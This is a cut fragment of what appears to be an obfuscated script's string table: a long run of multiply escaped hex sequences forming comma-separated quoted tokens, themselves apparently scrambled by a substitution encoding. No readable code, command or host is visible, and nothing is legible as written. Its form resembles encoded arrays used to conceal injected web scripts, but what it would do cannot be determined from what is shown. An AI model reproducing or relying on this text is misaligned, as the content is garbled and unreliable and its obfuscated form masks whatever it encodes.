6\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x